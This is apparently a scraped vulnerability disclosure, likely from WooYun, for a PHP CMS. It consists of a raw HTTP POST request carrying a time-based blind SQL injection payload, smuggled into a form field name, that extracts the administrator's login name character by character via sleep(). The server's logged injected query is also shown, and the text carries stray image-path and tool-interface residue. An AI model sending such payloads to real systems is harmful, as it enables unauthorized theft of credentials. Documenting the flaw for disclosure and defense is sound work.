 POST /app/public/info.list.php?m=save&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/public/info.list.php?tpl=edit&info_id=37
Content-Length: 345
Cookie: PHPSESSID=n8pqs1rincfmcokco8eb14dh67
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名的第一个字母的ascii值为108时，延迟2s左右
extern___info_id`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))or'')#=test&info_id=37&cate_id=5&model_name=produ
ct&extern___price=123&info_title=asd&fcolor=&fbold=0&info_stitle=&seo_title=&info_img=&go_url=&info_tags=&info_from=&info_body=asdfas&info_desc=asdfas&level=
? < + > Type a search term 0 matches
Response
Done Length: 410 (2,122 millis)
field_name='info_id' limit 1
191 Query replace into mcms_product
(`info_id`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sl
eep(1),0))or'')#`,`price`,`info_id`) values ('test','123','37')
191 Query delete from mcms_attach where info_id='37'
191 Quit
www.wooyun.org